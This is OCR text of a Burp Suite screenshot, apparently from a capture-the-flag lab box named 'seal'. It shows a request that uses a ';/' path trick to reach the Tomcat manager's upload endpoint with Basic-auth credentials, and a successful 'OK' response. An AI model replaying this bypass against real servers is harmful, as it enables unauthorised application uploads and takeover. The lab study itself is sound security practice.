 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /manager/;
;/html/upload;jsessionid=9C8E3AF95312ABD51FAECA000567BD28?org.apache.catalina.filters.CSRF_NO
NCE=607A1F803810D92896F10EECAABAEF77 HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=9C8E3AF95312ABD51FAECA000567BD28
4 Content-Length: 1312
5 Cache-Control: max-age=0
6 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
8 Sec-Ch-Ua-Mobile: ?0
9 Upgrade-Insecure-Requests: 1
10 Origin: https://seal.htb
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykz6x4U9aOxgFnIFj
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
Response
Pretty Raw Hex Render \n
TM
THE
APACHE®
SOFTWARE FOUNDATION
Tomcat Web Application Manager
Message: OK